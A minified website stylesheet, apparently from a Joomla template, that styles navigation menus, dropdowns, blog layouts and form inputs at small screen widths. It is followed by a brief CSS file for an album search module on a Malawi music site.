.dropdown-menu>li:focus{background-color:transparent;border-top:none;margin-top:0}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li:first-child:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li:first-child:focus{border-top:none;margin-top:0}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.active{border-top:none;margin-top:0;background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.active:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.active:focus{border-top:none;margin-top:0}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:after{color:#be8037;content:'\f107'}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover:after,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus:after{color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:hover>a,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:focus>a{background-color:transparent}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar .navbar-inner .nav-collapse .dropdown-menu li+li a{margin-bottom:0}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;margin-right:10px;box-shadow:none}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner{padding-left:0;padding-right:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:focus{background-color:transparent;border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:focus{border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li.active{border-top:none;margin-top:0;background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li.active:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li.active:focus{border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a:after{content:'\f107';color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:focus:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper>a{display:none}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.active:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li:focus>a{color:#894f1f}.full-image{margin-bottom:20px}#main-content.full-image-position #main{padding-left:0px;padding-top:0px;margin-top:0px !important}#main-content.full-image-position.sidebarsactive #main{box-sizing:border-box;-webkit-box-sizing:border-box;padding-left:0px;padding-right:0px;background-color:#fafaf5}#main-content.full-image-position #sidebar1{padding-top:0px;border-right:none}#main-content.full-image-position #sidebar2{padding-top:0px;border-left:none}.blog .item-container .content-wrapper,.blog-featured .item-container .content-wrapper{padding-left:10px}.blog .item-container .image-container-right,.blog-featured .item-container .image-container-right{padding-left:10px}.well .menu.nav.nav-list.nav{margin-left:-10px;margin-right:-10px}.nav-tabs .tabs{float:none}.nav-tabs>li:last-child>a{border-bottom:1px solid #d3d3ca}#footer{margin-right:0;margin-left:0}}@media (max-width:767px){.total-menu-wrapper{position:absolute;height:auto}.total-menu-wrapper .total-menu-container .menu-items{display:none}.total-menu-wrapper .total-menu-container .submenu-items{width:100%;background-color:#be8037;display:inherit}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items{padding-left:0;margin-top:60px;margin-bottom:0px;width:100%;display:block}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .submenu>li{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .submenu>li a{color:#fafaf5}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable h3{display:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li{margin-bottom:20px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li>a{font-size:20px;display:block;text-shadow:none;font-family:'Montserrat',sans-serif;color:#fafaf5;text-transform:uppercase;padding:0px 0px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li>a:hover,.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li>a:focus{background-color:transparent;color:#894f1f}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper>a{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper>a .caret{display:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper>a:after{content:'\f107';font-family:FontAwesome;margin-left:10px;position:relative;right:auto}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu{margin-left:0;margin-right:0;margin-top:10px;margin-bottom:10px;background-color:#894f1f}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li>a{color:#fafaf5;padding:15px 0px 15px 15px;font-size:16px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li.deeper>a{padding:15px 0px 0px 15px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li.deeper .submenu{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li.deeper .submenu>li:first-child>a{padding:0px 0px 15px 15px}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner{display:inline}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner .moduletable{position:relative;bottom:0;margin-bottom:40px;margin-top:30px}#header #top{margin-top:20px}#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.contact .contact-form .form-actions{padding-left:0px}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner .nav+.navbar-search{margin-left:0px}.navbar .navbar-inner .nav li.deeper:hover>a:after,.navbar .navbar-inner .nav li.deeper:focus>a:after{content:'\f107'}.navbar .navbar-inner .nav li.dropdown li.deeper:hover,.navbar .navbar-inner .nav li.dropdown li.deeper:focus{background-color:transparent}.navbar .navbar-inner .nav li.dropdown li.deeper:hover>a,.navbar .navbar-inner .nav li.dropdown li.deeper:focus>a{color:#be8037}.navbar .navbar-inner .nav li.active>a{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav li.active:after{display:none}.navbar .navbar-inner .nav li:hover:after,.navbar .navbar-inner .nav li:focus:after{display:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a{border-bottom:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:after{color:#be8037;content:'\f107'}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover:after,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus:after{color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:hover>a,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:focus>a{background-color:transparent}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar .navbar-inner .nav-collapse .dropdown-menu li+li a{margin-bottom:0}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;margin-right:10px;box-shadow:none}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner{padding-left:0;padding-right:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a:after{content:'\f107';color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:focus:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper>a{display:none}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.active:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li:focus>a{color:#894f1f}.full-image{margin-bottom:20px}#main-content.full-image-position #main{padding-left:0px;padding-top:0px;margin-top:0px !important}#main-content.full-image-position.sidebarsactive #main{box-sizing:border-box;-webkit-box-sizing:border-box;padding-left:0px;padding-right:0px;background-color:#fafaf5}#main-content.full-image-position #sidebar1{padding-top:0px;border-right:none}#main-content.full-image-position #sidebar2{padding-top:0px;border-left:none}#sidebar1{border-right:none}#sidebar2{border-left:none}.nav-tabs .tabs{float:none}.nav-tabs>li:last-child>a{border-bottom:1px solid #d3d3ca}.well .menu.nav.nav-list.nav{margin-left:-10px;margin-right:-10px}.jss-slider .jss-image-container .jss-title-description.jss-alignment-center{top:0;bottom:0;font-size:19px}.jss-slider .jss-image-container .jss-title-description.jss-alignment-center .h4{font-size:inherit}.wrapper-footer #footer{margin-right:0;margin-left:0;left:0;right:0;box-sizing:border-box;padding-left:20px;padding-right:20px}.blog .item-container .divider-container,.blog-featured .item-container .divider-container{margin-left:0px;margin-right:0px}.blog .item-container .divider-container .divider-vertical,.blog-featured .item-container .divider-container .divider-vertical{height:0px}.blog .item-container .image-container,.blog-featured .item-container .image-container{padding-right:0px}.blog .item-container .content-wrapper,.blog-featured .item-container .content-wrapper{border-left:none;padding-left:0;padding-top:20px}.blog .item-container .image-container-right,.blog-featured .item-container .image-container-right{border-left:none;padding-left:0px;padding-top:20px}.blog .item-container .content-wrapper-left,.blog-featured .item-container .content-wrapper-left{border-right:0;padding-right:0}.blog .items-row .item,.blog-featured .items-row .item{margin-bottom:20px;float:left}.blog .items-row.row-fluid.extra-border [class*="span"],.blog-featured .items-row.row-fluid.extra-border [class*="span"]{margin-left:0;padding-right:0px}.blog .items-row.row-fluid.extra-border [class*="span"]:first-child,.blog-featured .items-row.row-fluid.extra-border [class*="span"]:first-child{box-sizing:border-box;-webkit-box-sizing:border-box;border-right:none;padding-right:0;margin-right:0;margin-left:0}.blog .items-row.row-fluid.extra-border [class*="span"]:last-of-type,.blog-featured .items-row.row-fluid.extra-border [class*="span"]:last-of-type{margin-left:0;padding-left:0;border-left:none}.blog .items-row.row-fluid.extra-border .items-divider .divider-vertical,.blog-featured .items-row.row-fluid.extra-border .items-divider .divider-vertical{height:0}.form-inline textarea{width:175px}form.bs-docs-example{padding:60px 5px 25px 5px}.input-append.input-append .btn-group+input[class*="span"],.input-prepend.input-append .btn-group+input[class*="span"]{width:25qpx}.input-append input[id^="appendedInputButtons"],.input-prepend input[id^="appendedInputButtons"]{width:10px}.input-append input,.input-prepend input{width:70px}.input-append.first-child,.input-prepend.first-child{width:75px}.input-append button.btn,.input-prepend button.btn{padding:2px 10px}.input-append input[class*="span"],.input-prepend input[class*="span"]{width:120px}.input-append input[id*="appendedInputButtons"]{width:40px}.input-prepend input[id*="appendedPrependedDropdownButton"]{width:25px}.grid figure{float:none}}

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/modules/mod_muscol_search_bars/tmpl/search_bars.css
body_size: -473
content:
@charset "UTF-8";
/* CSS Document */

.searchalbumsmodule input.keyword_search_input, .searchalbumsmodule select{
	width:100%;
	margin-bottom:4px;
}